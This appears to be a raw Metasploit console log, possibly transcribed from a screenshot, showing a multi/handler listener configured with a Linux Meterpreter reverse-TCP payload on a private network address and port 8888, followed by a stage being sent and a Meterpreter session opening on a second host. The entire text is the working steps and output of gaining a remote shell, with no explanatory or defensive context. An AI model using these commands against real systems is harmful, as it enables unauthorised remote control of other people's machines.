 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.107
lhost => 192.168.0.107
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.107:8888
[*] Sending stage (989032 bytes) to 192.168.0.106
[*] Meterpreter session 2 opened (192.168.0.107:8888 -> 192.168.0.106:37198)
at 2022-08-23 06:24:49 -0400
meterpreter >